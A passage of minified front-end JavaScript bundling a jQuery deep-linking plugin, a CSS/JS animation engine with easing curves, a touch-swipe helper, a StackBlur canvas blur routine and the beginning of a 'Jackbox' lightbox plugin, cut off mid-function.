this}if(b=this.queryString()){d=[];f=b.split("&");for(e=0;e<f.length;e++)b=f[e].split("="),b[0]==a&&d.push(b.slice(1).join("="));if(0!==d.length)return 1!=d.length?d:d[0]}},parameterNames:function(){var a=this.queryString(),b=[];if(a&&-1!=a.indexOf("="))for(var a=a.split("&"), d=0;d<a.length;d++){var e=a[d].split("=")[0];-1==c.inArray(e,b)&&b.push(e)}return b},hash:function(a){if(a!==j)return this.value(e.split("#")[0]+(a?"#"+a:"")),this;a=e.split("#");return a.slice(1,a.length).join("#")}};c.fn.address=function(a){var b;"string"==typeof a&&(b=a,a=void 0);c(this).attr("address")||c(b?b:this).live("click",function(b){if(b.shiftKey||b.ctrlKey||b.metaKey||2==b.which)return!0;c(this).is("a")&&(b.preventDefault(),b=a?a.call(this):/address:/.test(c(this).attr("rel"))?c(this).attr("rel").split("address:")[1].split(" ")[0]: void 0!==c.address.state()&&!/^\/?$/.test(c.address.state())?c(this).attr("href").replace(RegExp("^(.*"+c.address.state()+"|\\.)"),""):c(this).attr("href").replace(/^(#\!?|\.)/,""),c.address.value(b))}).live("submit",function(b){c(this).is("form")&&(b.preventDefault(),b=c(this).attr("action"),b=a?a.call(this):(-1!=b.indexOf("?")?b.replace(/&$/,""):b+"?")+c(this).serialize(),c.address.value(b))}).attr("address",!0);return this}})(jQuery);

(function(){function z(){G=!1;for(V=t;V--;){A=h[V];if(!A)break;A.isCSS||(A.cycle()?G=!0:A.stop(!1,A.complete,!1,!0))}O?G?O(z):(H(z),A=F=null):G?u||(W=setInterval(z,na)):(clearInterval(W),A=F=null);u=G}function X(a){a.cjFadeIn?(delete a.cjFadeIn,a.style.opacity=1,a.style.visibility="visible"):a.cjFadeOut&&(delete a.cjFadeOut,a.style.display="none")}function Y(){u||z()}function P(a,b,c,d){h.splice(h.indexOf(a),1);t=h.length;c&&c(b,d)}function fa(a){a.stopPropagation();(a=this.cj)&&a.stop(a.complete)} function ga(a,b,c){var d={},n;b=b.to;for(n in b)b.hasOwnProperty(n)&&(d[n]=b[n]);Jacked.tween(a,d,c)}function ha(a,b){return this["webkit"+a+b]||this["moz"+a+b]||this["o"+a+b]||this[a+b]||null}function ia(a){var b;if(b=oa.exec(a))return[parseInt(b[1],16),parseInt(b[2],16),parseInt(b[3],16),1];if(b=pa.exec(a))return[17*parseInt(b[1],16),17*parseInt(b[2],16),17*parseInt(b[3],16),1]}function ja(){for(var a in I)if(I.hasOwnProperty(a)&&a===Q){Z=I[a];break}}function qa(){if("ontouchend"in document){if(-1!== y.search("iphone")||-1!==y.search("ipad"))return"ios";if(-1!==y.search("android")||-1!==y.search("applewebkit"))return"android";if(-1!==y.search("msie"))return"winMobile"}return null}var R=window.getComputedStyle?document.defaultView.getComputedStyle:null,O=ha("Request","AnimationFrame"),H=ha("Cancel","AnimationFrame"),s=document.createElement("span").style,y=navigator.userAgent.toLowerCase(),J="Quint.easeOut",K=500,f;f=y.search("msie");-1===f?f=[33.3,0]:(f=parseInt(y.substr(f+4,f+5),10),f=[9<=f? 16.6:33.3,f]);var h=[],l="WebkitTransition"in s?["webkitTransitionEnd","-webkit-transition",-1!==y.search("chrome")?"chrome":"safari"]:"MozTransition"in s?["transitionend","-moz-transition","firefox"]:"MSTransition"in s?["transitionend","-ms-transition","ie"]:"OTransition"in s?["otransitionend","-o-transition","opera"]:"transition"in s?["transitionend","transition",null]:null,u,L,t=0,ka,Q,Z,$,W,F,G,V,aa,A,ba,S,T,ca,la,ra=/,/g,sa=/[A-Z]/g,ta=/ cj-tween/g,ua=/^\s+|\s+$/g,va=/{props}/,wa=/{easing}/, xa=/{duration}/,ma=/(right|bottom|center)/,pa=/#([0-9a-fA-F])([0-9a-fA-F])([0-9a-fA-F])/,oa=/#([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})/,I={ios:!1,android:!1,winMobile:!1,firefox:!1,chrome:!1,safari:!1,opera:!1,ie:!1},na=f[0];f=f[1];var E=0!==f&&9>f;if(!O||!H)O=H=null;if(l){var U=l[1],da=document.createElement("style");L="WebkitTransform"in s?"WebkitTransform":"MozTransform"in s?"MozTransform":"msTransform"in s?"msTransform":"OTransform"in s?"OTransform":"transform"in s?"transform":null;S= qa();da.type="text/css";da.innerHTML=".cj-tween{"+U+"-property:none !important;}";document.getElementsByTagName("head")[0].appendChild(da);ka=U+"-property:{props};"+U+"-duration:{duration}s;"+U+"-timing-function:cubic-bezier({easing});";Q=!S?l[2]:S;la=/(chrome|opera)/.test(Q);l=l[0];ja()}if(E)if(8===f)ba=/(#|rgb|red|blue|green|black|white|yellow|pink|gray|grey|orange|purple)/,T=/(auto|inherit|rgb|%|#|red|blue|green|black|white|yellow|pink|gray|grey|orange|purple)/,ca={red:"#F00",blue:"#00F",green:"#0F0", black:"#000",white:"#FFF",yellow:"#FF0",pink:"#FFC0CB",gray:"#808080",grey:"#808080",orange:"#FFA500",purple:"#800080"};else return;else ba=/(#|rgb)/,T=/(auto|inherit|rgb|%|#)/;Array.prototype.indexOf||(Array.prototype.indexOf=function(a){for(var b=this.length;b--;)if(this[b]===a)return b;return-1});Date.now||(Date.now=function(){return+new Date});this.Jacked={ready:function(a){window.onload=a},setEngines:function(a){for(var b in a)I.hasOwnProperty(b)&&(I[b]=a[b]);ja()},tween:function(a,b,c){a.cj&& a.cj.stop();c||(c={});c.mode?"timeline"===c.mode||!l?new CJ(a,b,c):new CJcss(a,b,c):!l||!Z?new CJ(a,b,c):new CJcss(a,b,c)},fadeIn:function(a,b){b||(b={});b.fadeIn=!0;Jacked.tween(a,{opacity:1},b)},fadeOut:function(a,b){b||(b={});b.fadeOut=!0;Jacked.tween(a,{opacity:0},b)},percentage:function(a,b,c){a.cj&&a.cj.stop();if("from"in b&&"to"in b){c||(c={});var d=c.mode;d?"css3"===d&&l?ga(a,b,c):new CJpercentage(a,b,c):l&&Z?ga(a,b,c):new CJpercentage(a,b,c)}},special:function(a,b){a.cj&&a.cj.stop();new CJspecial(a, b)},transform:function(a,b,c,d){a.cj&&a.cj.stop();l&&L?(c||(c={}),c.mode="css3","transform"in b&&(b[L]=b.transform,delete b.transform),new Jacked.tween(a,b,c)):d&&new Jacked.tween(a,d,c)},stopTween:function(a,b,c){(a=a.cj)&&(a.isCSS?a.stop(c):a.stop(b,c))},stopAll:function(a){H?H(z):clearInterval(W);var b=h.length,c;for(t=0;b--;)c=h[b],c.isCSS?c.stop(!1,!0):c.stop(a,!1,!0,!0);h=[];u=!1;F=null},setEase:function(a){var b=a.toLowerCase().split(".");2>b.length||M[b[0]]&&M[b[0]][b[1]]&&(J=a)},setDuration:function(a){isNaN(a)|| (K=a)},getMobile:function(){return S},getIE:function(){return E},getBrowser:function(){return Q},getTransition:function(){return l},getEngine:function(){return u},getTransform:function(){return L}};this.CJ=function(a,b,c){t=h.length;var d=a.cj=h[t++]=this;this.runner=function(n){d.obj=a;d.complete=c.callback;d.completeParams=c.callbackParams;if(!0===n)d.transitions=[];else{var m;n=0;var g=[],e=a.style,p=c.duration||K,r=(c.ease||J).toLowerCase().split("."),r=M[r[0]][r[1]];e.visibility="visible";c.fadeIn&& (e.display=c.display||"block",e.opacity=0);E&&"opacity"in b&&(e.filter="progid:DXImageTransform.Microsoft.Alpha(opacity="+(c.fadeIn?0:100)+")");b.borderColor&&!la&&(e=b.borderColor,b.borderTopColor=e,b.borderRightColor=e,b.borderBottomColor=e,b.borderLeftColor=e,delete b.borderColor);for(m in b)b.hasOwnProperty(m)&&("backgroundPosition"!==m?g[n++]=d.animate(a,m,b[m],p,r):g[n++]=d.bgPosition(a,m,b[m],p,r));d.transitions=g;u?setTimeout(Y,10):z()}};c.fadeOut?a.cjFadeOut=!0:c.fadeIn&&(a.cjFadeIn=!0); 0===c.duration?(this.runner(!0),this.stop()):c.delay?this.delayed=setTimeout(this.runner,c.delay):this.runner()};CJ.prototype.cycle=function(){F=this.transitions;if(!F)return!0;aa=F.length;for($=!1;aa--;)F[aa]()&&($=!0);return $};CJ.prototype.animate=function(a,b,c,d,n){function m(){t=Date.now();ea+=t-f;e=n(ea,h,N,d);f=t;e=!k||E?q?e+0.5|0:e-0.5|0:e.toFixed(2);if(e===l)return!0;if(q){if(e>=c)return p[b]=v,!1}else if(e<=c)return p[b]=v,!1;l=e;p[b]=e+B;return!0}function g(){return!1}var e,p,r,k="opacity"=== b,j=!0;!k||!E?(p=a.style,r=p[b],e=""!==r?r:R?R(a,null)[b]:a.currentStyle[b]):(p=a.filters.item("DXImageTransform.Microsoft.Alpha"),b="Opacity",e=p[b],c*=100);if(T.test(e))if(ba.test(e)){if(-1===c.search("rgb"))return E&&e in ca&&(e=ca[e]),this.color(a,b,e,c,d,n);j=!1}else e=0;else e=parseFloat(e);var B=!k?"px":0,N=c-e,q=e<c,f=Date.now(),h=e,ea=0,v,l,t;v=c+B;!k||E?q?c-=0.25:c+=0.25:q?c-=0.025:c+=0.025;if(j)return m.stored=[b,v],m;g.stored=[b,v];return g};CJ.prototype.color=function(a,b,c,d,n,m){function g(){f= Date.now();N+=f-r;r=f;c=m(N,0,1,n);if(0.99>c){q=-1;for(l="rgb(";3>++q;)h=j[q],l+=h+c*(B[q]-h)|0,2>q&&(l+=",");k[b]=l+")";return!0}k[b]=p;return!1}function e(){return!1}var p=(-1!==d.search("#")?"":"#")+d,r=Date.now(),k=a.style;a=!1;var j=[],B=[],N=0,q=-1,f,h,l;if(-1!==c.search("rgb")){q=-1;for(j=c.split("(")[1].split(")")[0].split(",");3>++q;)j[q]=parseInt(j[q],10)}else j=ia(c);B=ia(d);for(q=-1;3>++q;)j[q]!==B[q]&&(a=!0);if(a)return g.stored=[b,p],g;e.stored=[b,p];return e};CJ.prototype.bgPosition= function(a,b,c,d,n){function m(){y=Date.now();B+=y-r;r=y;u=n(B,0,1,d);if(0.99>u){v&&(C=w+z*u+0.5|0);s&&(D=x+A*u+0.5|0);if(C===h&&D===t)return!0;h=C;t=D;j?(e.backgroundPositionX=C+"px",e.backgroundPositionY=D+"px"):e.backgroundPosition=C+"px "+D+"px";return!0}j?(e.backgroundPositionX=f,e.backgroundPositionY=q):e[b]=l;return!1}function g(){return!1}var e=a.style,p=e[b],r=Date.now(),k=!0,j=E,B=0,f,q,l,h,t,v,s,z,A,u,y,C,D,w,x;if(j){w=a.currentStyle.backgroundPositionX;x=a.currentStyle.backgroundPositionY; if(ma.test(w)||ma.test(x))k=!1;"left"===w&&(w=0);"top"===x&&(x=0)}else u=""!==p?p.split(" "):R(a,null).backgroundPosition.split(" "),w=u[0],x=u[1];-1!==w.search("%")&&"0%"!==w&&(k=!1);-1!==x.search("%")&&"0%"!==x&&(k=!1);w=parseInt(w,10);x=parseInt(x,10);c.hasOwnProperty("x")?(C=c.x,v=!0):(C=w,v=!1);c.hasOwnProperty("y")?(D=c.y,s=!0):(D=x,s=!1);v=v&&w!==C;s=s&&x!==D;!v&&!s&&(k=!1);z=C-w;A=D-x;f=C+"px";q=D+"px";l=!j?f+" "+q:[f,q];if(k)return m.stored=[b,l],m;g.stored=[b,l];return g};CJ.prototype.stop= function(a,b,c){var d=this.obj;if(d){delete d.cj;if(a){a=this.transitions;for(var n=a.length,m,g;n--;)if(m=a[n].stored,g=m[0],E)switch(g){case "Opacity":d.filters.item("DXImageTransform.Microsoft.Alpha").Opacity=100*m[1];break;case "backgroundPosition":g=d.style;g.backgroundPositionX=m[1][0];g.backgroundPositionY=m[1][1];break;default:d.style[g]=m[1]}else d.style[g]=m[1]}X(d);b&&(b=this.complete);c||P(this,d,b,this.completeParams)}else clearTimeout(this.delayed),this.runner(!0),this.stop(a,b)};this.CJcss= function(a,b,c){t=h.length;var d=a.cj=h[t++]=this,n=a.style,m=L in b;this.isCSS=!0;this.storage=a;this.complete=c.callback;this.completeParams=c.callbackParams;this.runner=function(){c.cssStep?(n.visibility="visible",d.stepped=setTimeout(d.step,30)):d.step()};this.step=function(g){d.obj=a;if(!0===g)d.moves="";else{var e,p,r,k,j,f=0,h;h=[];var q=[];g=a.getAttribute("style")||"";var t=c.duration||K,s=(c.ease||J).toLowerCase().split(".");for(p in b)if(b.hasOwnProperty(p)){r=p;if(j=r.match(sa))for(e= j.length;e--;)k=j[e],r=r.replace(RegExp(k,"g"),"-"+k.toLowerCase());k=e=b[p];j="backgroundPosition"===p;if(!T.test(k)&&"opacity"!==p&&!j&&!m)k+="px;";else if(j){k=e.x;e=e.y;j=isNaN(k);var u=isNaN(e);if(!j&&!u)k+="px",e+="px";else{var v=n.backgroundPosition,v=""!==v?v.split(" "):R(a,null).backgroundPosition.split(" ");!j?k+="px":k=v[0];!u?e+="px":e=v[1]}k=k+" "+e+";"}else k+=";";h[f]=r+":"+k;q[f++]=r;if(g&&(j=g.search(r),-1!==j)){r=g.length-1;for(e=j-1;++e<r&&";"!==g[e];);g=g.split(g.substring(j,e+ 1)).join("")}}d.moves=p=ka.replace(va,q.toString()).replace(xa,(0.001*t).toFixed(2)).replace(wa,ya[s[0]][s[1]]);h=h.toString();m||(h=h.replace(ra,""));a.className=a.className.replace(ta,"");a.addEventListener(l,fa,!1);a.setAttribute("style",g.replace(ua,"")+p+h)}};c.fadeIn?(a.cjFadeIn=!0,n.display=c.display||"block",n.opacity=0):c.fadeOut&&(a.cjFadeOut=!0);0===c.duration?(this.runner(!0),this.stop()):(c.cssStep||(n.visibility="visible"),this.delayed=c.delay?setTimeout(this.runner,30<c.delay?c.delay: 30):setTimeout(this.runner,30))};CJcss.prototype.stop=function(a,b){var c=this.obj;a&&(a=this.complete);c?(delete c.cj,c.removeEventListener(l,fa,!1),c.className+=" cj-tween",c.setAttribute("style",c.getAttribute("style").split(this.moves).join(";").split(";;").join(";")),X(c)):(clearTimeout(this.delayed),clearTimeout(this.stepped),X(this.storage));b||P(this,c,a,this.completeParams)};this.CJpercentage=function(a,b,c){t=h.length;var d=a.cj=h[t++]=this;this.obj=a;this.complete=c.callback;this.completeParams= c.callbackParams;this.runner=function(){var n=0,m=[],g,e,p,h=b.to,k=b.from,j=c.duration||K,f=(c.ease||J).toLowerCase().split("."),f=M[f[0]][f[1]];for(g in k)k.hasOwnProperty(g)&&(p=parseInt(h[g],10),e=parseInt(k[g],10),m[n++]=[p>e,g,p,e]);a.style.visibility="visible";d.transitions=d.animate(a,m,j,f);u?setTimeout(Y,10):z()};0===c.duration?this.stop():c.delay?this.delayed=setTimeout(this.runner,c.delay):this.runner()};CJpercentage.prototype.cycle=function(){return this.transitions()};CJpercentage.prototype.animate= function(a,b,c,d){var n,m=0,g=Date.now(),e,f,h=a.style,k=b.length,j,l;return function(a){e=Date.now();m+=e-g;g=e;n=d(m,0,1,c);f=k;if(0.99>n&&!a){for(;f--;)j=b[f],l=j[3],h[j[1]]=j[0]?l+(j[2]-l)*n+"%":l-(l-j[2])*n+"%";return!0}for(;f--;)j=b[f],h[j[1]]=j[2]+"%";return!1}};CJpercentage.prototype.stop=function(a,b,c){"delayed"in this&&clearTimeout(this.delayed);var d=this.obj;delete d.cj;a&&this.transitions&&this.transitions(!0);b&&(b=this.complete);c||P(this,d,b,this.completeParams)};this.CJspecial=function(a, b){if(b&&b.callback){t=h.length;h[t++]=a.cj=this;var c=this.complete=b.callback,d=b.ease||J,d=d.toLowerCase().split("."),d=M[d[0]][d[1]];this.obj=a;this.transitions=this.numbers(a,b.duration||K,d,c);u?setTimeout(Y,10):z()}};CJspecial.prototype.cycle=function(){return this.transitions()};CJspecial.prototype.numbers=function(a,b,c,d){var f,h=0,g=Date.now(),e;return function(){e=Date.now();h+=e-g;g=e;f=c(h,0,1,b);return 0.97>f?(d(a,f),!0):!1}};CJspecial.prototype.stop=function(a,b,c,d){var f=this.obj; f&&(delete f.cj,c||P(this),(a||d)&&this.complete(f,1,b))};var M={linear:{easenone:function(a,b,c,d){return c*a/d+b},easein:function(a,b,c,d){return c*a/d+b},easeout:function(a,b,c,d){return c*a/d+b},easeinout:function(a,b,c,d){return c*a/d+b}},quint:{easeout:function(a,b,c,d){return c*((a=a/d-1)*a*a*a*a+1)+b},easein:function(a,b,c,d){return c*(a/=d)*a*a*a*a+b},easeinout:function(a,b,c,d){return 1>(a/=d/2)?c/2*a*a*a*a*a+b:c/2*((a-=2)*a*a*a*a+2)+b}},quad:{easein:function(a,b,c,d){return c*(a/=d)*a+ b},easeout:function(a,b,c,d){return-c*(a/=d)*(a-2)+b},easeinout:function(a,b,c,d){return 1>(a/=d/2)?c/2*a*a+b:-c/2*(--a*(a-2)-1)+b}},quart:{easein:function(a,b,c,d){return c*(a/=d)*a*a*a+b},easeout:function(a,b,c,d){return-c*((a=a/d-1)*a*a*a-1)+b},easeinout:function(a,b,c,d){return 1>(a/=d/2)?c/2*a*a*a*a+b:-c/2*((a-=2)*a*a*a-2)+b}},cubic:{easein:function(a,b,c,d){return c*(a/=d)*a*a+b},easeout:function(a,b,c,d){return c*((a=a/d-1)*a*a+1)+b},easeinout:function(a,b,c,d){return 1>(a/=d/2)?c/2*a*a*a+ b:c/2*((a-=2)*a*a+2)+b}},circ:{easein:function(a,b,c,d){return-c*(Math.sqrt(1-(a/=d)*a)-1)+b},easeout:function(a,b,c,d){return c*Math.sqrt(1-(a=a/d-1)*a)+b},easeinout:function(a,b,c,d){return 1>(a/=d/2)?-c/2*(Math.sqrt(1-a*a)-1)+b:c/2*(Math.sqrt(1-(a-=2)*a)+1)+b}},sine:{easein:function(a,b,c,d){return-c*Math.cos(a/d*(Math.PI/2))+c+b},easeout:function(a,b,c,d){return c*Math.sin(a/d*(Math.PI/2))+b},easeinout:function(a,b,c,d){return-c/2*(Math.cos(Math.PI*a/d)-1)+b}},expo:{easein:function(a,b,c,d){return 0=== a?b:c*Math.pow(2,10*(a/d-1))+b},easeout:function(a,b,c,d){return a===d?b+c:c*(-Math.pow(2,-10*a/d)+1)+b},easeinout:function(a,b,c,d){return 0===a?b:a===d?b+c:1>(a/=d/2)?c/2*Math.pow(2,10*(a-1))+b:c/2*(-Math.pow(2,-10*--a)+2)+b}}},ya={linear:{easenone:"0.250, 0.250, 0.750, 0.750",easein:"0.420, 0.000, 1.000, 1.000",easeout:"0.000, 0.000, 0.580, 1.000",easeinout:"0.420, 0.000, 0.580, 1.000"},quint:{easein:"0.755, 0.050, 0.855, 0.060",easeout:"0.230, 1.000, 0.320, 1.000",easeinout:"0.860, 0.000, 0.070, 1.000"}, quad:{easein:"0.550, 0.085, 0.680, 0.530",easeout:"0.250, 0.460, 0.450, 0.940",easeinout:"0.455, 0.030, 0.515, 0.955"},quart:{easein:"0.895, 0.030, 0.685, 0.220",easeout:"0.165, 0.840, 0.440, 1.000",easeinout:"0.770, 0.000, 0.175, 1.000"},cubic:{easein:"0.550, 0.055, 0.675, 0.190",easeout:"0.215, 0.610, 0.355, 1.000",easeinout:"0.645, 0.045, 0.355, 1.000"},circ:{easein:"0.600, 0.040, 0.980, 0.335",easeout:"0.075, 0.820, 0.165, 1.000",easeinout:"0.785, 0.135, 0.150, 0.860"},sine:{easein:"0.470, 0.000, 0.745, 0.715", easeout:"0.390, 0.575, 0.565, 1.000",easeinout:"0.445, 0.050, 0.550, 0.950"},expo:{easein:"0.950, 0.050, 0.795, 0.035",easeout:"0.190, 1.000, 0.220, 1.000",easeinout:"1.000, 0.000, 0.000, 1.000"}};f=s=null})(window);

(function(m){function h(a,b){b||(delete a.swipeLeft,delete a.swipeRight,delete a.stopProp);delete a.newPageX;delete a.pageX}function g(a){var b=a.touches?a.touches[0]:a;this.stopProp&&a.stopImmediatePropagation();this.pageX=b.pageX;this.addEventListener(e,j);this.addEventListener(f,k)}function k(a){var b=this.newPageX=(a.touches?a.touches[0]:a).pageX;10<Math.abs(this.pageX-b)&&a.preventDefault()}function j(){var a=this.newPageX,b=this.pageX,c=this.cjThumbs;this.removeEventListener(f,k);this.removeEventListener(e, j);30>Math.abs(b-a)||(c||this.removeEventListener(d,g),b>a?this.swipeLeft&&(a=this.swipeLeft,h(this,c),a()):this.swipeRight&&(a=this.swipeRight,h(this,c),a(1)))}var e,f,d,l={touchSwipe:function(a,b){l.touchSwipeLeft(a,b);l.touchSwipeRight(a,b)},touchSwipeLeft:function(a,b,c){c&&(a.stopProp=!0);a.swipeLeft||(a.swipeLeft=b);a.swipeRight||a.addEventListener(d,g)},touchSwipeRight:function(a,b,c){c&&(a.stopProp=!0);a.swipeRight||(a.swipeRight=b);a.swipeLeft||a.addEventListener(d,g)},unbindSwipe:function(a){a.removeEventListener(d, g);a.removeEventListener(f,k);a.removeEventListener(e,j);h(a)}};"ontouchend"in document?(e="touchend",f="touchmove",d="touchstart"):(e="mouseup",f="mousemove",d="mousedown");m.fn.cjSwipe=function(a,b,c){l[a](this[0],b,c)}})(jQuery);

(function(){function I(){this.a=this.b=this.g=this.r=0;this.next=null}var K=[512,512,456,512,328,456,335,512,405,328,271,456,388,335,292,512,454,405,364,328,298,271,496,456,420,388,360,335,312,292,273,512,482,454,428,405,383,364,345,328,312,298,284,271,259,496,475,456,437,420,404,388,374,360,347,335,323,312,302,292,282,273,265,512,497,482,468,454,441,428,417,405,394,383,373,364,354,345,337,328,320,312,305,298,291,284,278,271,265,259,507,496,485,475,465,456,446,437,428,420,412,404,396,388,381,374, 367,360,354,347,341,335,329,323,318,312,307,302,297,292,287,282,278,273,269,265,261,512,505,497,489,482,475,468,461,454,447,441,435,428,422,417,411,405,399,394,389,383,378,373,368,364,359,354,350,345,341,337,332,328,324,320,316,312,309,305,301,298,294,291,287,284,281,278,274,271,268,265,262,259,257,507,501,496,491,485,480,475,470,465,460,456,451,446,442,437,433,428,424,420,416,412,408,404,400,396,392,388,385,381,377,374,370,367,363,360,357,354,350,347,344,341,338,335,332,329,326,323,320,318,315,312, 310,307,304,302,299,297,294,292,289,287,285,282,280,278,275,273,271,269,267,265,263,261,259],L=[9,11,12,13,13,14,14,15,15,15,15,16,16,16,16,17,17,17,17,17,17,17,18,18,18,18,18,18,18,18,18,19,19,19,19,19,19,19,19,19,19,19,19,19,19,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,20,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,21,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,22,23,23,23,23,23,23,23,23,23, 23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24];window.StackBlurImage=function(m,E,r){var y=document.getElementById(m),m=y.naturalWidth,w=y.naturalHeight,c=document.getElementById(E);c.style.width= m+"px";c.style.height=w+"px";c.width=m;c.height=w;c=c.getContext("2d");c.clearRect(0,0,m,w);c.drawImage(y,0,0);if(!(isNaN(r)||1>r))if(!(isNaN(r)||1>r)){var r=r|0,E=document.getElementById(E).getContext("2d"),y=E.getImageData(0,0,m,w),c=y.data,s,x,a,d,e,F,f,g,h,t,u,v,i,j,k,n,p,q,z,b=a=null,A=K[r],B=L[r];s=r+r+1;var G=m-1,H=w-1,l=r+1,C=l*(l+1)/2,D=new I,b=D;for(a=1;a<s;a++)if(b=b.next=new I,a==l)var J=b;b.next=D;for(x=F=e=0;x<w;x++){i=j=k=f=g=h=0;t=l*(n=c[e]);u=l*(p=c[e+1]);v=l*(q=c[e+2]);f+=C*n;g+= C*p;h+=C*q;b=D;for(a=0;a<l;a++)b.r=n,b.g=p,b.b=q,b=b.next;for(a=1;a<l;a++)d=e+((G<a?G:a)<<2),f+=(b.r=n=c[d])*(z=l-a),g+=(b.g=p=c[d+1])*z,h+=(b.b=q=c[d+2])*z,i+=n,j+=p,k+=q,b=b.next;a=D;b=J;for(s=0;s<m;s++)c[e]=f*A>>B,c[e+1]=g*A>>B,c[e+2]=h*A>>B,f-=t,g-=u,h-=v,t-=a.r,u-=a.g,v-=a.b,d=F+((d=s+r+1)<G?d:G)<<2,i+=a.r=c[d],j+=a.g=c[d+1],k+=a.b=c[d+2],f+=i,g+=j,h+=k,a=a.next,t+=n=b.r,u+=p=b.g,v+=q=b.b,i-=n,j-=p,k-=q,b=b.next,e+=4;F+=m}for(s=0;s<m;s++){j=k=i=g=h=f=0;e=s<<2;t=l*(n=c[e]);u=l*(p=c[e+1]);v=l* (q=c[e+2]);f+=C*n;g+=C*p;h+=C*q;b=D;for(a=0;a<l;a++)b.r=n,b.g=p,b.b=q,b=b.next;d=m;for(a=1;a<=r;a++)e=d+s<<2,f+=(b.r=n=c[e])*(z=l-a),g+=(b.g=p=c[e+1])*z,h+=(b.b=q=c[e+2])*z,i+=n,j+=p,k+=q,b=b.next,a<H&&(d+=m);e=s;a=D;b=J;for(x=0;x<w;x++)d=e<<2,c[d]=f*A>>B,c[d+1]=g*A>>B,c[d+2]=h*A>>B,f-=t,g-=u,h-=v,t-=a.r,u-=a.g,v-=a.b,d=s+((d=x+l)<H?d:H)*m<<2,f+=i+=a.r=c[d],g+=j+=a.g=c[d+1],h+=k+=a.b=c[d+2],a=a.next,t+=n=b.r,u+=p=b.g,v+=q=b.b,i-=n,j-=p,k-=q,b=b.next,e+=m}E.putImageData(y,0,0)}}})();

(function(c){function tb(){I=c(window);$b=c("body");Ya=c("body, html");v=c("<div />").addClass("jackbox-modal");s=c("<div />").addClass("jackbox-holder");ha=c("<div />").addClass("jackbox-wrapper");Y=c("<div />").addClass("jackbox-preloader");ia=c("<span />").addClass("jackbox-panel jackbox-panel-left");sa=c("<span />").addClass("jackbox-panel jackbox-panel-right");var a=r.createDocumentFragment();a.appendChild(ha[0]);a.appendChild(Y[0]);v[0].appendChild(a);a=r.createDocumentFragment();a.appendChild(ia[0]); a.appendChild(sa[0]);a.appendChild(s[0]);ha[0].appendChild(a);ja=c("<div />").addClass("jackbox-container");ta||(a=c("<span />").addClass("jackbox-pre-outside").appendTo(Y),c("<span />").addClass("jackbox-pre-inside").appendTo(a));Z*=2;Na=0;a=r.createDocumentFragment();ub&&(A=c(ub).hide(),a.appendChild(A[0]));a.appendChild(ja[0]);vb&&(B=c(vb).hide(),a.appendChild(B[0]));s[0].appendChild(a);wb=-(F+Da);ua=[];Oa=[];J=[];K=[];xb.each(Uc);V&&(c.address.internalChange(yb),c.address.externalChange(Vc)); ac=!0;Pa&&(V?setTimeout(Pa,250):Pa(),Pa=null);xb=Oa=ub=vb=ua=null}function bc(a,b){var d=c(this),n=K.length,g=-1,e,m;if(a&&"object"===typeof a){var f,k=d.attr("href");for(m in a)a.hasOwnProperty(m)&&"trigger"!==m&&(f=a[m],"href"===m&&k||d.attr("data-"+m,f),"group"===m&&(e=f))}e||(e=d.attr("data-group"));if(e){for(e=e.split(" ").join("").toLowerCase();n--;)if(K[n]===e){g=n;break}if(-1<g){e=J[g];for(n=e.length;n--;)if(m=e[n],m[0]===d[0]){if(b)if(e.splice(n,1),m.off("click.jackbox"),d=e.length)for(g= 0;g<d;g++)e[g].data("id",g);else J.splice(g,1),K.splice(g,1),Qa--;return}n=e.length;e[n]=d}else{if(b)return;g=K.length;n=J.length;K[g]=e;Qa++;J[n]=[d];n=0}cc(d);d.data({id:n,cat:g});a&&a.trigger&&d.trigger("click")}}function Uc(){var a=c(this).attr("data-group").split(" ").join("").toLowerCase();if(ta){for(var b=K.length,d=!1;b--;)if(K[b]===a){d=!0;break}d||dc(a)}else-1===K.indexOf(a)&&dc(a)}function dc(a){K[K.length]=a;Oa=[];c(ec+"[data-group="+a+"]").each(cc);J[J.length]=Oa;Qa++}function cc(a){isNaN(a)? e=a:(e=c(this).data({id:a,cat:Qa}),Oa[a]=e);if(h=e.attr("href")||e.attr("data-href")){var b;a="#"!==h.charAt(0)?h.toLowerCase().split(".").pop():"inline";if(b=-1!==h.search("youtube.com")?"youtube":-1!==h.search("vimeo.com")?"vimeo":"mp4"===a?"local":!1)e.data("type",b),e.attr("data-thumbnail")||("vimeo"===b?Wc(e,h):"youtube"===b&&e.attr("data-thumbnail","http://img.youtube.com/vi/"+h.split("http://www.youtube.com/watch?v=")[1]+"/1.jpg"));else if("jpg"===a||"png"===a||"jpeg"===a||"gif"===a)e.data("type", "image");else switch(a){case "mp3":e.data("type","audio");break;case "swf":e.data("type","swf");break;case "inline":e.data("type","inline");break;default:e.data("type","iframe")}e.on("click.jackbox",Xc);if(P=e.attr("data-description")){if(ua)if(a=ua.indexOf(P),-1===a){P=c(P);if(!P.length)return;ua[ua.length]=P}else P=ua[a];else if(P=c(P),!P.length)return;e.data("description",P)}}}function Vc(a){if(fc){fc=!1;var b=r.URL.split("?url=");if(2===b.length){window.location=b[0]+"#/"+b[1];return}}clearTimeout(Ra); gc(a.value);-1!==G?hc?(hc=!1,yb()):Ra=setTimeout(yb,750):$&&zb()}function yb(a){"object"===typeof a&&(clearTimeout(Ra),gc(a.value));-1!==G?ic():$&&zb()}function gc(a){!L||(ka||Ea)||w[f].removeClass("jb-thumb-active");"/"!==a?(a=a.split("/"),3===a.length?(f=parseInt(a[2],10)-1,isNaN(f)&&(f=0),la=a[1]):isNaN(a[1])?(f=0,la=a[1]):(f=parseInt(a[1],10)-1,la="/")):(la="/",f=0);if("/"!==la)for(a=Qa;a--;){if(K[a]===la){G=a;Q=J[G].length;W=1!==Q;break}}else G=-1;Ea=!1}function Za(){clearTimeout(jc);jc=setTimeout(ma, 100)}function 